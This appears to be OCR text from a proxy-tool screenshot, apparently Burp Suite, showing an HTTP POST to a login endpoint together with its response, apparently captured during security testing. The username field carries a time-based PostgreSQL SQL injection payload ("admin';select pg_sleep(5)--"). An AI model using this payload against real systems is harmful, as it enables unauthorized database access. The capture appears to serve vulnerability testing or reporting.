 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host:
3 Content-Length: 147
4 Accept script, */*; q=0.01
5 Origi
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.86 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 {"browse":"","ip":"127.0.0.1","username":"admin';select pg_sleep(5)--","password":"123456","valideCode"
:"Normal_loading","timeZone":-480,"isLan":0}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.10
3 Date: Fri, 21 Aug 2020 15:03:40 GMT
4 Connection: close
5 X-Powered-By: Express
6 Access-Control-Allow-Methods: GET, POST, OPTIONS
7 Access-Control-Allow-Headers: *
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: sameorigin
10 Content-Length: 47
11
12 {"flag":false,"msg":"用户名或密码错误"}
? < + > Type a search term 0 match
332 bytes | 5,715